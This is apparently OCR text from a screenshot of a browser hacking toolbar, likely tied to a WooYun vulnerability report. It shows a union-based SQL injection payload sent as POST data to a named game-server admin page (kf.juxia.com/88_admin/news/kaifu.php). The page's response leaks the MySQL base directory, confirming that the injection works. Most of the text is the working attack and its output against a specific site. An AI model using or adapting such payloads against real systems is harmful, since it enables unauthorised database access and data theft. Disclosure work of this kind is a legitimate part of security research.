 CTF php foreign security python 日常 blog Linux渗透与提权：... 网站排行榜 - 站长... 最新收录的网站 - ... 全球网站库 - 中文... DMOZ目录 - 优秀...
INT SQL XSS Encryption Encoding Other
Load URL
http://kf.juxia.com/88_admin/news/kaifu.php
?action=search
Split URL
Execute
Enable Post data Enable Referrer
Post data
Submit2=%E6%90%9C%E7%B4%A2&gurl=&ispay=-1&pstate=-1&sorder=0&tplat=&sname=2394229 and 8=8 union select 1,2,3,4,5,6,7,8,9,@@basedir,11,12,13,14,15,16,17,18%23
您当前位置：常用管理 >> 平台管理
ID： 2394229 and 游戏名称： 平台名称： 状态： 选择 审核： 选择 排序： 按ID 当日： 永不过期： 搜 索
选择 游戏名称 开服时间 新服名称 所属平台 游戏地址 审核 所属用户 状态 操作
[2394229] 乱舞江湖[0] 2016-05-16 13:00 双线35服 975pk网页游戏 http://www.975pk.com/tg/lwjh/1 未审核 975pk 未付 修改
[1] [/usr/local/mysql] 1970-01-01 08:00 4 甜豆网 6 已审核 766z平台 已付 修改
全部选中(清空) 批 量 删 除 审核通过 批 量 审 核
上一页 下一页
www.wooyun.org